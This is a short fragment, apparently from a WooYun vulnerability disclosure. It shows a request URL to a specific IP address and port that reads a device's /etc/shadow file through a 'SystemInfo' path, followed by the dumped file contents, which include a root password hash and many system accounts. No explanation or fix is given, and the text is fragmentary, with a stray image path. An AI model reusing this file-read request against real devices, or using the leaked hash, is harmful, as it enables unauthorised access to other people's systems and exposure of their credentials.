 110.4.12.172:21900/SystemInfo/base/text/TEXT_CONFHOSTS/shadow
root:$1$gB be2pzzV17/:15635:0:99999:7:::
bin:*:15552:0:99999:7:::
daemon:*:15552:0:99999:7:::
adm:*:15552:0:99999:7:::
lp:*:15552:0:99999:7:::
sync:*:15552:0:99999:7:::
shutdown:*:15552:0:99999:7:::
halt:*:15552:0:99999:7:::
mail:*:15552:0:99999:7:::
news:*:15552:0:99999:7:::
uucp:*:15552:0:99999:7:::
operator:*:15552:0:99999:7:::
games:*:15552:0:99999:7:::
gopher:*:15552:0:99999:7:::
ftp:*:15552:0:99999:7:::
nobody:*:15552:0:99999:7:::
nscd:!!:15552:0:99999:7:::
distcache:!!:15552:0:99999:7:::
vcsa:!!:15552:0:99999:7:::
oprofile:!!:15552:0:99999:7:::
www.wooyun.org